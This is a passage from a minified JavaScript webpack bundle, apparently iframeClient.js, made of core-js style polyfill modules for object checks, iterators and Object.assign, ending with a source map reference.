0,o(1)):o(0,"keys"==e?t:"values"==e?n[t]:[t,n[t]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},cb7c:function(n,e,t){var r=t("d3f4");n.exports=function(n){if(!r(n))throw TypeError(n+" is not an object!");return n}},ce10:function(n,e,t){var r=t("69a8"),o=t("6821"),i=t("c366")(!1),c=t("613b")("IE_PROTO");n.exports=function(n,e){var t,a=o(n),u=0,f=[];for(t in a)t!=c&&r(a,t)&&f.push(t);while(e.length>u)r(a,t=e[u++])&&(~i(f,t)||f.push(t));return f}},d3f4:function(n,e){n.exports=function(n){return"object"===typeof n?null!==n:"function"===typeof n}},d53b:function(n,e){n.exports=function(n,e){return{value:e,done:!!n}}},d8e8:function(n,e){n.exports=function(n){if("function"!=typeof n)throw TypeError(n+" is not a function!");return n}},dcbc:function(n,e,t){var r=t("2aba");n.exports=function(n,e,t){for(var o in e)r(n,o,e[o],t);return n}},e11e:function(n,e){n.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},ebd6:function(n,e,t){var r=t("cb7c"),o=t("d8e8"),i=t("2b4c")("species");n.exports=function(n,e){var t,c=r(n).constructor;return void 0===c||void 0==(t=r(c)[i])?e:o(t)}},f605:function(n,e){n.exports=function(n,e,t,r){if(!(n instanceof e)||void 0!==r&&r in n)throw TypeError(t+": incorrect invocation!");return n}},f751:function(n,e,t){var r=t("5ca1");r(r.S+r.F,"Object",{assign:t("7333")})},fa5b:function(n,e,t){n.exports=t("5537")("native-function-to-string",Function.toString)},fab2:function(n,e,t){var r=t("7726").document;n.exports=r&&r.documentElement}});
//# sourceMappingURL=iframeClient.js.map